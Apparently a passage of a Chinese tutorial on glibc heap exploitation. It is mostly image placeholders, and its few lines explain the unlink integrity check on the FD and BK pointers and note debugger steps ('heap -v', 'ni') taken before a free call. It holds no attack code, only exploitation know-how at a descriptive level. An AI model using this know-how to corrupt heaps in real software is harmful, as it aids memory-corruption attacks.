





也就是说在脱链之前,也就是说他会先检查下图红线加粗的链表是否指向要脱掉的链,就可以防止双向链表的破坏。防止FD中的bk指针被修改或者BK的fd指针被修改



























使用heap -v指令查看堆块,现在堆块还没有被修改



然后再使用ni指令,将程序运行到free之前的一个语句





